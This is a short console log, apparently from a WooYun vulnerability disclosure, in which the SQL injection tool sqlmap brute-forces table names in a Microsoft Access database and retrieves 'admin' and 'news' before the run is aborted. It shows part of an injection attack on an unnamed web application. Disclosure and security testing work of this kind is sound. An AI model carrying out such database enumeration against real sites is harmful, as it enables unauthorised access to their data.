 do you want to use common table existence check? [Y/n/q] y
[23:04:45] [INFO] checking table existence using items from 'E:\Sqlmap\txt\commo
n-tables.txt'
[23:04:45] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[23:04:47] [INFO] starting 10 threads
[23:04:54] [INFO] retrieved: admin
[23:05:09] [INFO] retrieved: news
[23:05:20] [INFO] tried 225/3136 items (7%)
[23:05:20] [INFO] waiting for threads to finish (Ctrl+C was pressed)
[23:05:21] [WARNING] user aborted during table existence check. sqlmap will disp
lay partial output
Database: Microsoft_Access_masterdb
[2 tables]
+-------+
¦ admin ¦
¦ news  ¦
+-------+
www.wooyun.org